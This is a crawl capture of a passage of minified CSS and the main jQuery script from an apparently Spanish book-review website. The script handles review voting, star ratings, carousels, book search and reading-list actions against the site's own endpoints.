1366px){h3{font-size:1.55rem}}h3#resumen,h3.title{padding-bottom:15px;border-bottom:1px solid #86BB50}h3.title{margin-top:0}h3.title>div{float:right}h3.title>div a{cursor:pointer;font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;color:#666 !important;font-weight:bold}h3.title>div a i.fa-star{color:#fcb03b}h3.title>div a i.fa-close{color:#F94B4B}h3 span{display:block}h3 small{width:100%;font-size:16px;display:block;margin-top:5px}h3 small a{color:#666}h3 .alert{margin-bottom:0px}h3.nomargin{margin-top:0;margin-bottom:15px;width:100%}.content_libro{text-align:justify;margin-bottom:30px}.slick-prev,.slick-next{top:0;height:240px;z-index:100}.slick-prev:before{content:"\f104";font-family:FontAwesome}.slick-next:before{content:"\f105 ";font-family:FontAwesome}.slick-prev:before,.slick-next:before{color:#333 !important;font-size:40px}div#overlay{width:100%;position:fixed;top:0px;bottom:0;background:rgba(0,0,0,0.7);z-index:9999;display:none}div.popover{max-width:500px}div.popover div.popover-content{max-height:400px;overflow-y:auto}div.popover h3{margin:0;font-family:'Lato', sans-serif;font-size:14px;font-weight:600}.white-popup{position:relative;background:#FFF;padding:30px;width:auto;max-width:400px;margin:20px auto;overflow:hidden}.white-popup.quickview{max-width:700px;padding-top:100px}.white-popup.quickview .mfp-close{display:none}.white-popup.quickview div.title{position:absolute;z-index:9;background:#eee;width:100%;left:0;top:0;padding:20px 30px;border-bottom:1px solid #ccc}.white-popup.quickview div.title h3{margin:0}.white-popup.quickview div.title .btn{position:absolute;top:10px;right:10px}.white-popup.quickview div.info img.portada{width:100%}.white-popup.quickview div.info h3{margin:0;margin-bottom:15px}.white-popup.quickview div.info p{font-size:14px}.white-popup.quickview .btn-primary{float:right}.white-popup.criticaview{max-width:500px;text-align:center}.white-popup.criticaview p i{color:#ccc}.white-popup.criticaview p i.fa-quote-left{padding-right:10px}.white-popup.criticaview p i.fa-quote-right{padding-left:10px}.white-popup.criticaview div.usuario{text-align:center}.white-popup.criticaview div.usuario img{width:90px;height:90px;border-radius:50%;-o-object-fit:cover;object-fit:cover}.white-popup.criticaview div.usuario h3{text-align:center;margin:15px 0px;margin-bottom:0}.white-popup.criticaview div.usuario span{font-size:16px;margin-top:10px;display:block;color:#666}.white-popup.criticaview div.usuario small{display:block;margin-bottom:15px;margin-top:5px;color:#888}footer{width:100%;float:left;min-height:200px;margin-top:15px}footer .wrapper{border-top:1px solid #eee;width:100%;float:left;padding-top:30px}footer nav{margin-top:15px;float:left;width:100%}footer nav ul{list-style:none;float:left;width:100%}footer nav ul li{float:left;width:100%}footer nav ul li a{float:left;width:100%;padding:5px 0px;color:#444}footer nav ul li a:hover{color:#86BB50}footer div.social,footer div.colaboration{margin-top:30px}footer div.copyright{float:left;width:100%}footer div.copyright ul{float:left;width:100%;text-align:center;list-style:none}footer div.copyright ul li{display:inline;position:relative}footer div.copyright ul li:first-of-type:before{display:none}footer div.copyright ul li:before{content:"|"}footer div.copyright ul li a{padding:0px 15px;color:#444;font-size:14px}footer div.copyright ul li a:hover{color:#86BB50}.mfp-bg,.mfp-wrap{z-index:999999 !important}.page-link{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666}.page-item.active .page-link{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}.nav-tabs .nav-link{color:#666;border-color:#eceeef #eceeef #ddd}div.filter h3{margin-top:0;padding-bottom:15px;border-bottom:1px solid #86BB50}div.filter table .thead-inverse th{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;color:#888;font-family:'Lato', sans-serif;font-weight:600;text-transform:uppercase;font-size:15px}div.filter table td{padding:5px 10px}div.filter table td a{color:#888;font-size:15px}div.filter table td a:hover{color:#333}div.filter table td a span{float:right;background:#86BB50}ul.pagination+span{text-align:center;width:100%;float:left}a[title="JavaScript charts"]{display:none !important}a{color:#86BB50}div.list div.item p a{color:#86BB50 !important;font-size:14px;border-radius:4px;padding:2px 5px;margin-top:10px;margin-bottom:5px}ul.list li a{font-size:13px;color:#86BB50 !important;padding:2px 5px;text-decoration:underline}div.user_box{width:100%;margin-bottom:30px;text-align:left}div.user_box div.avatar{width:100%;float:left;margin-right:15px}div.user_box div.avatar img{width:180px;height:180px;-o-object-fit:cover;object-fit:cover}div.user_box div.avatar div.rating{margin-top:15px}div.user_box .ui.button{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.user_box div.info{width:100%;float:left}div.user_box div.info>div span{display:block;font-size:16px;color:#888;margin-bottom:5px}div.user_box div.info>div span i{width:30px;text-align:center}div.user_box div.info>div span i.flag{width:auto}div.user_box div.info h4{text-transform:capitalize;margin-top:0;margin-bottom:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.user_box div.info h4 span{max-width:300px}div.user_box div.info h4 .btn{font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;font-weight:bold;color:#666;text-transform:none}div.user_box div.info h4 .btn i{color:#888}div.user_box div.info small{margin-right:10px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize;border-radius:.25rem}div.user_box div.info small i{padding-right:5px;color:#888}div.user_box div.links{margin-top:10px;float:left;margin-left:5px}div.user_box div.links i{background:none}a,.ui.card>.content>a.header:hover,.ui.cards>.card>.content>a.header:hover,.ui.card>.extra a:not(.ui):hover,.ui.cards>.card>.extra a:not(.ui):hover{color:#86BB50}h2,.h2{font-family:inherit;font-size:20px}section.cms h1,section.cms h2,section.cms h3,section.cms h4,section.cms h5,section.cms h6{font-family:inherit}section.cms h3.title{font-family:'PT Serif', serif}#openmenu{display:none}#openmenu.activo{position:fixed;top:10px;right:10px}img.imgLibros.responsive{display:none}.ui.search.libro>.results .result{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.ui.search.libro>.results .result .image{width:auto;height:auto;overflow:visible}.ui.search.libro>.results .result .image img{width:50px;margin-right:15px;height:auto}.ui.search.libro>.results .result .image+.content{margin:0;width:100%}.view_more{display:none}.inlineblock{display:inline-block}.popover{font-family:inherit;font-size:14px}@media (max-width: 1200px){header div.menu nav>ul>li{padding:5px}}@media (max-width: 992px){.letters{width:100%}.letters ul{float:left;width:100%;display:block}.letters ul li{float:left;margin:5px}header{border-bottom:1px solid #ddd;padding-bottom:10px}.sidebar_category,.sidebar_user{max-width:100% !important}.sidebar_category .title,.sidebar_user .title{position:relative;margin:0 !important;border:0 !important;padding:0 !important}.sidebar_category .title h4,.sidebar_user .title h4{line-height:normal !important}.sidebar_category .view_more,.sidebar_user .view_more{display:block;position:absolute;right:0;top:-6px;padding:5px 10px}.sidebar_category .content,.sidebar_user .content{display:none;margin-top:15px !important}.sidebar_category .content span,.sidebar_user .content span{max-width:100% !important;text-align:center;width:100% !important}.sidebar_category .content span.badge,.sidebar_user .content span.badge{display:none}.sidebar_category .content a,.sidebar_user .content a{display:block !important;text-align:center !important}div.list div.item{text-align:center;width:auto;margin-right:-15px;margin-left:-15px}div.actionbox{margin:15px 0;display:inline-block;border:0}img.imgLibros{display:none}img.imgLibros.responsive{display:block;margin:auto;max-width:70%;margin-bottom:15px}div.libro_info{text-align:center;width:100%}div.libro_info>div{width:100%}div.libro_info h3{max-width:100%;width:100%;text-align:center}div.libro_info div.libro_puntuacion{float:none;display:inline-block;margin-top:10px}div.libro_info div.estadisticas{display:inline-block;float:none}.row.libro_row{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap-reverse;-moz-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}header .menu{position:fixed;top:0;bottom:0;z-index:98}header div.menu nav{margin-top:60px;width:100%;text-align:center}header div.menu nav>ul{display:inline-block;margin:auto;float:none}header div.menu nav>ul>li{width:100%;float:none;margin:auto;display:block}header div.menu nav>ul>li a{float:none}header div.menu nav>ul>li>ul.submenu{position:static;width:100%;opacity:1;visibility:visible;text-align:center;padding:0;overflow:hidden;display:none}header div.menu nav>ul>li>ul.submenu li{background:#86BB50;line-height:30px}header div.menu nav>ul>li>ul.submenu li a{text-align:center;color:white;padding:0}div#overlay{display:none !important}header .logo{text-align:center;width:100%}header div.menu{display:none}header+section{margin-top:220px}div.widgets{width:100%;margin:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}div.widgets #buscador{min-width:0}div.widgets>div{width:90%}div.widgets>button{margin-left:10px;height:35px;display:block !important;position:relative;z-index:99}div.widgets>button i{margin:0}header .top .links{display:none}header div.flex{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.featured .column{height:auto;max-width:100%;margin-bottom:15px}footer{text-align:center}footer div.social_links a{display:inline-block;float:none}div.usuario_critica div.usuario img{width:50px;height:50px}div.usuario_critica div.critica:before{display:none}div.text{padding:10px !important}div.text>div{display:block;text-align:center;padding:0}div.text>div .usuario{display:block;margin:auto;margin-bottom:15px}}@media (max-width: 700px){div.carousel div.item .rating{display:none}div.criticas_content div.critica{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div#rating{margin:10px auto}h3.title>div{float:left;margin-top:30px;margin-bottom:20px;width:100%}h3.title>div a{display:block;margin:auto}.row{width:100%;margin:0}div.user_box div.avatar img{margin:auto;margin-bottom:15px;display:block}div.user_box div.avatar div.rating{display:inline-block;margin:auto}div.user_box div.info h4 span{max-width:100%;width:100%;text-align:center}div.user_box{text-align:center}div.featured .column{height:auto;min-height:0;margin-bottom:15px}div.grid div.item .preview img{width:60%;height:auto}.pagination>li:nth-child(4),.pagination>li:nth-child(5),.pagination>li:nth-child(6),.pagination>li:nth-child(7),.pagination>li:nth-child(8),.pagination>li:nth-child(9){display:none}.pagination>li:nth-last-child(1),.pagination>li:nth-last-child(2),.pagination>li:nth-last-child(3),.pagination>li:nth-last-child(4){display:block !important}}@media (max-width: 576px){div.form{padding:10px}div.carousel h3{margin:30px 0;text-align:center}header div.top div.user a{display:inline-block;max-width:150px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.grid div.head,div.list{text-align:center;width:100%}div.grid div.head h3,div.list h3{float:left !important;width:100%;margin-top:15px !important;text-align:center !important}div.grid div.head>.dropdown,div.list>.dropdown{display:block;float:none !important;position:static !important}h3.title{text-align:center}div.user_box div.links{width:100%}div.user_box div.links>a{display:inline-block}div.head{position:relative}div.head .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}div.list{position:relative}div.list .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}.slick-slide{width:150px !important}div.carousel div.item .preview img{max-width:100%;height:190px;margin-bottom:15px}}@media (max-width: 970px){div.libro_info div.libro_puntuacion>div.add{float:none}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/web/public/js/main.js
body_size: 3008
content:
var star='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"/></svg>',placement="right";$(window).width()>960&&(placement="right"),$(window).width()<960&&(placement="bottom"),$(function(){$(".likes span i").on("click",function(){var e=$(this),t=e.parent(),n=t.closest(".likes"),i=n.attr("data-critica"),o=t.is("#up")?1:-1;$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{voto:o,critica:i},url:base+"/critica_voto",success:function(e){e.success?(o>0&&void 0!==e.votos_positivos?(n.find("#up small").text(e.votos_positivos),n.find("#up").addClass("positive")):o<0&&void 0!==e.votos_negativos&&(n.find("#down small").text(e.votos_negativos),n.find("#down").addClass("negative"))):alert(e.message||"Ya has votado esta crítica.")},error:function(){alert("Error al procesar el voto. Intenta de nuevo.")}})});$("#openmenu").on("click",function(){$("header .menu").is(":visible")?$("header .menu").fadeOut(function(){$("#openmenu").removeClass("activo")}):$("header .menu").fadeIn(function(){$("#openmenu").addClass("activo")}),$("header div.menu nav>ul>li#libros>a,header div.menu nav>ul>li#losmejores>a").on("click",function(t){t.preventDefault(),$(this).parent().find(".submenu").slideToggle()})}),$(".ui.dropdown").dropdown({direction:"downward",fullTextSearch:!0}),$("[href='#comentarios']").click(function(t){t.preventDefault(),scroll("#comentarios")}),$("[href='#resumen']").click(function(t){t.preventDefault(),scroll("#resumen")}),"#comentarios"==location.hash?(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){scroll("#comentarios")},2)):"#resumen"==location.hash&&(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){scroll("#resumen")},2)),$('[data-toggle="tooltip"]').tooltip({animation:!1}),$("div.menu nav").on({mouseover:function(){$("div#overlay").show()}}),$("div#overlay,header>.container").on({mouseenter:function(){$("div#overlay").hide()}}),$(".openLogin").magnificPopup({type:"inline",midClick:!0}),$("div.libro_puntuacion>div.add").each(function(){var t=$(this),e=t.data("libro");t.rateYo({starWidth:"26px",normalFill:"#cccccc",numStars:10,maxValue:10,fullStar:!0,rating:t.data("rating"),starSvg:star}).on("rateyo.change",function(i,a){$(window).width()<960?($(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show"),$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){$("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled"),$("#add_ultimas_lecturas").addClass("disabled")}})):$(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show")}).on("rateyo.set",function(i,a){$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){$("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled"),$("#add_ultimas_lecturas").addClass("disabled"),location.reload()}})})}),$("div.libro_info div.libro_puntuacion>div.r_login").each(function(){var t=$(this);t.rateYo({starWidth:"24px",normalFill:"#cccccc",numStars:10,maxValue:10,readOnly:!0,rating:t.data("rating"),starSvg:star}),$(this).magnificPopup({items:{src:"#login",type:"inline"}})}),$("div.libro_puntuacion a.delete").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){location.reload()}})}),$(".rating>div:not(.add)").each(function(){var t=$(this);t.rateYo({starWidth:"18px",normalFill:"#cccccc",numStars:10,maxValue:10,rating:t.data("rating"),starSvg:star,readOnly:!0})}),$(".rating>div.add").each(function(){var t=$(this),e=t.data("libro");t.rateYo({starWidth:"16px",normalFill:"#cccccc",numStars:10,maxValue:10,rating:t.data("rating"),readOnly:!1,fullStar:!0,starSvg:star}).on("rateyo.change",function(i,a){$(window).width()<960?($(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show"),$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){}})):$(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show")}).on("rateyo.set",function(i,a){$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){}})})}),$("div.carousel .item .preview button,div.grid .item .preview button").magnificPopup({callbacks:{elementParse:function(t){this.st.ajax.settings.data={id:this.st.el.parent().attr("data-id")}}},type:"ajax",ajax:{settings:{headers:{"X-CSRF-Token":csrf},type:"POST"},cursor:"mfp-ajax-cur"},items:{src:base+"/getInfoLibro"}}),$("div.list .view_critica").popover({html:!0,trigger:"focus",placement:function(t,e){return $(e).position(),$(window).width()>960?"left":$(window).width()<960?"bottom":"top"},trigger:"focus",container:".list",content:function(){var t=$(this).closest(".ranking").attr("data-libro"),e=$(this).closest(".ranking").attr("data-usuario");return $.ajax({url:$(this).attr("href"),headers:{"X-CSRF-Token":csrf},type:"POST",dataType:"html",data:{idlibro:t,idusuario:e},async:!1}).responseText}}).click(function(t){t.preventDefault(),$(this).popover("toggle")}),$(".carousel>.slides").not("#novedades,#recomendaciones").each(function(){"lecturas"==$(this).parent().data("category")||"recomendados"==$(this).parent().data("category")?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:4,slidesToScroll:2,infinite:!0,variableWidth:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))}),$(".carousel>#novedades").each(function(){$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay_novedades,autoplaySpeed:time_novedades,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay_novedades,autoplaySpeed:time_novedades,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))}),$(".carousel>#recomendaciones").each(function(){$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay_recomendaciones,autoplaySpeed:time_recomendaciones,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay_recomendaciones,autoplaySpeed:time_recomendaciones,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))});var t=new Bloodhound({datumTokenizer:Bloodhound.tokenizers.obj.whitespace("username"),queryTokenizer:Bloodhound.tokenizers.whitespace,remote:{url:base+"/buscar_now",prepare:function(t,e){return e.type="POST",e.complete=function(t,e){},e.headers={"X-CSRF-TOKEN":csrf},e.data={data:t},e}}});t.initialize(),$("#buscador .typeahead").typeahead({hint:!0,highlight:!1,minLength:3},{name:"libros",display:"titulo",source:t.ttAdapter(),templates:{notFound:['<div class="empty-message" style="text-align: center;font-size: 13px">','Esta búsqueda no obtuvo resultados. Si desea añadir el libro que no encuentra pulse <a href="'+base+'/nuevo-libro">aquí</a>.',"</div>"].join("\n"),suggestion:Handlebars.compile('<a href="'+base+'/{{url_libro}}" class="resultado"><img src="'+base+'/images/libros/{{portada}}" alt=""><div class="info"><span class="titulo">{{titulo}}</span><span class="autor">{{autor}}</span></div></a>'),footer:['<div class="empty-message" style="text-align: center;font-size: 13px">Esta búsqueda no obtuvo resultados. Si desea añadir el libro que no encuentra pulse <a href="'+base+'/nuevo-libro">aquí</a>.</div>']},limit:"Infinity"}),$("div.actionbox div.actions:not(.disabled) a:not(.share)").click(function(t){t.preventDefault();var e=$("div.libro_info").data("libro"),i=$(this);$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e},url:i.attr("href"),complete:function(){i.addClass("disabled"),i.is("#add_ultimas_lecturas")&&($("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled")),i.is("#add_biblioteca")&&$("#add_proximas_lecturas").addClass("disabled")}})}),$("div.carousel a.remove").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){e.tooltip("dispose"),e.closest(".col").fadeOut().remove(),$(".carousel>.slides").slick("reinit"),0==$(".carousel .col").length&&($(".carousel .slides").remove(),$(".carousel").find(".alert").remove(),$(".carousel").addClass("empty").append('<div class="alert alert-danger" role="alert">Sin actividad </div>'))}})}),$("div.list a.action").click(function(t){t.preventDefault();var e=$(this),i=e.closest(".ranking").data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){e.is(".delete")&&e.closest(".item").slideUp(function(){e.closest(".item").remove(),0==$("div.list div.item").length&&($("div.list div.dropdown").remove(),$("div.list h3 + span").remove(),$("div.list").is(".biblioteca")&&$("div.list").append('<div class="alert alert-danger" role="alert">No has añadido ningun libro todavía</div>'))})}})}),$("div.criticas_content a.remove").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){location.reload()}})}),$(".form input[name='usuario']").keypress(function(t){if(32===t.which||45===t.which)return!1}),$(".view_more").on("click",function(){$(this).closest(".box").find(".content").slideToggle()}),$(".show_password").on("click",function(){"text"==$(this).parent().find("input").attr("type")?$(this).parent().find("input").attr("type","password"):$(this).parent().find("input").attr("type","text")})});